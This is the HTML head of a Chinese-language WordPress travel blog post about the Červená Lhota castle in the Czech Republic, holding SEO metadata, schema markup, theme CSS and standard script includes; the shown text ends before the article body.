

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jiekeyou.com/blog/%E7%BA%A2%E8%89%B2%E7%AB%A5%E8%AF%9D%E5%9F%8E%E5%A0%A1/
body_size: 27378
content:
<!DOCTYPE html>
<html lang="zh-Hans" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="http://www.jiekeyou.com/xmlrpc.php" />
<meta property="og:title" content="红色童话城堡 - 捷克旅游攻略, 捷克自助游攻略, 捷克旅游所有信息应有尽有 - 捷克游"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="&nbsp; 红色童话城堡 (Zámek Červená Lhota) 名字的来源如它本身；这是在捷克唯一的一座在“小岛上” 建的城堡，整座城堡围绕在湖中央，只靠一道石桥连接两岸。在这座红色的城堡里曾"/>
<meta property="og:url" content="http://www.jiekeyou.com/blog/%e7%ba%a2%e8%89%b2%e7%ab%a5%e8%af%9d%e5%9f%8e%e5%a0%a1/"/>
<meta property="og:site_name" content="捷克旅游攻略, 捷克自助游攻略, 捷克旅游所有信息应有尽有 - 捷克游"/>
<meta property="og:image" content="http://www.jiekeyou.com/wp-content/uploads/2014/07/cervena-lhota2.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>红色童话城堡 | 历史景点, 捷克其它城市景点, 红色童话城堡</title>
	<meta name="description" content="&nbsp; 红色童话城堡 (Zámek Červená Lhota) 名字的来源如它本身；这是在捷克唯一的一座在“小岛上”" />
	<link rel="canonical" href="http://www.jiekeyou.com/blog/红色童话城堡/" />
	<meta property="og:locale" content="zh_CN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="红色童话城堡 | 历史景点, 捷克其它城市景点, 红色童话城堡" />
	<meta property="og:description" content="&nbsp; 红色童话城堡 (Zámek Červená Lhota) 名字的来源如它本身；这是在捷克唯一的一座在“小岛上”" />
	<meta property="og:url" content="http://www.jiekeyou.com/blog/红色童话城堡/" />
	<meta property="og:site_name" content="捷克旅游攻略, 捷克自助游攻略, 捷克旅游所有信息应有尽有 - 捷克游" />
	<meta property="article:published_time" content="2014-07-22T13:06:37+00:00" />
	<meta property="article:modified_time" content="2014-07-23T19:21:16+00:00" />
	<meta property="og:image" content="http://www.jiekeyou.com/wp-content/uploads/2014/07/cervena-lhota2.jpg" />
	<meta property="og:image:width" content="560" />
	<meta property="og:image:height" content="420" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="jenny1li" />
	<meta name="twitter:label1" content="作者" />
	<meta name="twitter:data1" content="jenny1li" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.jiekeyou.com/blog/%e7%ba%a2%e8%89%b2%e7%ab%a5%e8%af%9d%e5%9f%8e%e5%a0%a1/","url":"http://www.jiekeyou.com/blog/%e7%ba%a2%e8%89%b2%e7%ab%a5%e8%af%9d%e5%9f%8e%e5%a0%a1/","name":"红色童话城堡 | 历史景点, 捷克其它城市景点, 红色童话城堡","isPartOf":{"@id":"https://www.jiekeyou.com/#website"},"primaryImageOfPage":{"@id":"http://www.jiekeyou.com/blog/%e7%ba%a2%e8%89%b2%e7%ab%a5%e8%af%9d%e5%9f%8e%e5%a0%a1/#primaryimage"},"image":{"@id":"http://www.jiekeyou.com/blog/%e7%ba%a2%e8%89%b2%e7%ab%a5%e8%af%9d%e5%9f%8e%e5%a0%a1/#primaryimage"},"thumbnailUrl":"http://www.jiekeyou.com/wp-content/uploads/2014/07/cervena-lhota2.jpg","datePublished":"2014-07-22T13:06:37+00:00","dateModified":"2014-07-23T19:21:16+00:00","author":{"@id":"https://www.jiekeyou.com/#/schema/person/eb538a06b70a3eed5282686422696a72"},"description":"&nbsp; 红色童话城堡 (Zámek Červená Lhota) 名字的来源如它本身；这是在捷克唯一的一座在“小岛上”","breadcrumb":{"@id":"http://www.jiekeyou.com/blog/%e7%ba%a2%e8%89%b2%e7%ab%a5%e8%af%9d%e5%9f%8e%e5%a0%a1/#breadcrumb"},"inLanguage":"zh-Hans","potentialAction":[{"@type":"ReadAction","target":["http://www.jiekeyou.com/blog/%e7%ba%a2%e8%89%b2%e7%ab%a5%e8%af%9d%e5%9f%8e%e5%a0%a1/"]}]},{"@type":"ImageObject","inLanguage":"zh-Hans","@id":"http://www.jiekeyou.com/blog/%e7%ba%a2%e8%89%b2%e7%ab%a5%e8%af%9d%e5%9f%8e%e5%a0%a1/#primaryimage","url":"http://www.jiekeyou.com/wp-content/uploads/2014/07/cervena-lhota2.jpg","contentUrl":"http://www.jiekeyou.com/wp-content/uploads/2014/07/cervena-lhota2.jpg","width":560,"height":420,"caption":"捷克红色童话城堡"},{"@type":"BreadcrumbList","@id":"http://www.jiekeyou.com/blog/%e7%ba%a2%e8%89%b2%e7%ab%a5%e8%af%9d%e5%9f%8e%e5%a0%a1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://www.jiekeyou.com/"},{"@type":"ListItem","position":2,"name":"红色童话城堡"}]},{"@type":"WebSite","@id":"https://www.jiekeyou.com/#website","url":"https://www.jiekeyou.com/","name":"捷克旅游攻略, 捷克自助游攻略, 捷克旅游所有信息应有尽有 - 捷克游","description":"捷克自由行旅游攻略","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jiekeyou.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-Hans"},{"@type":"Person","@id":"https://www.jiekeyou.com/#/schema/person/eb538a06b70a3eed5282686422696a72","name":"jenny1li","image":{"@type":"ImageObject","inLanguage":"zh-Hans","@id":"https://www.jiekeyou.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/048651c23d22a97a2a77d26564e2850904a3b19a0797bf0590274353b516d121?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/048651c23d22a97a2a77d26564e2850904a3b19a0797bf0590274353b516d121?s=96&d=monsterid&r=g","caption":"jenny1li"},"url":"http://www.jiekeyou.com/blog/author/jenny1li/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="捷克旅游攻略, 捷克自助游攻略, 捷克旅游所有信息应有尽有 - 捷克游 &raquo; Feed" href="http://www.jiekeyou.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="捷克旅游攻略, 捷克自助游攻略, 捷克旅游所有信息应有尽有 - 捷克游 &raquo; 评论 Feed" href="http://www.jiekeyou.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.jiekeyou.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.jiekeyou.com%2Fblog%2F%25e7%25ba%25a2%25e8%2589%25b2%25e7%25ab%25a5%25e8%25af%259d%25e5%259f%258e%25e5%25a0%25a1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.jiekeyou.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.jiekeyou.com%2Fblog%2F%25e7%25ba%25a2%25e8%2589%25b2%25e7%25ab%25a5%25e8%25af%259d%25e5%259f%258e%25e5%25a0%25a1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tie-insta-style-css' href='http://www.jiekeyou.com/wp-content/plugins/instanow/assets/style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='http://www.jiekeyou.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='http://www.jiekeyou.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='http://www.jiekeyou.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.jiekeyou.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var tie_insta = {"ajaxurl":"http://www.jiekeyou.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.jiekeyou.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<link rel="https://api.w.org/" href="http://www.jiekeyou.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.jiekeyou.com/wp-json/wp/v2/posts/943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.jiekeyou.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='http://www.jiekeyou.com/?p=943' />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"http://www.jiekeyou.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="http://www.jiekeyou.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.jiekeyou.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.jiekeyou.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.jiekeyou.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.jiekeyou.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.jiekeyou.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=1045" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ffbb01;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ffbb01;
}

::-webkit-scrollbar-thumb{
	background-color:#ffbb01 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ffbb01;
}

.search-block:after {
	border-right-color:#ffbb01;
}

body.rtl .search-block:after {
	border-left-color:#ffbb01;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ffbb01;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ffbb01;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ffbb01;
	border-color: #ffbb01;
}

#order_review,
#order_review_heading {
	border-color: #ffbb01;
}

body{background-color: #ffffff !important;background-image: url('http://www.jiekeyou.com/wp-content/uploads/2014/09/background4.jpg') !important;background-repeat:no-repeat !important;background-attachment: scroll !important;background-position: center top !important;}
body.single .post .entry a, body.page .post .entry a {
	color: #eb6409;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #525052;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #ffffff;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #ffffff;
}
		
#main-nav ul li.current-menu-item a, #main-nav ul li.current_page_parent a {
	color: #ffffff;
}
		
#theme-header {
		background-image: url('http://www.jiekeyou.com/wp-content/uploads/2014/08/header5-300x53.jpg') !important; 
	background-repeat:no-repeat !important; 
	background-attachment:fixed !important; 
	background-position:center center !important; 
}


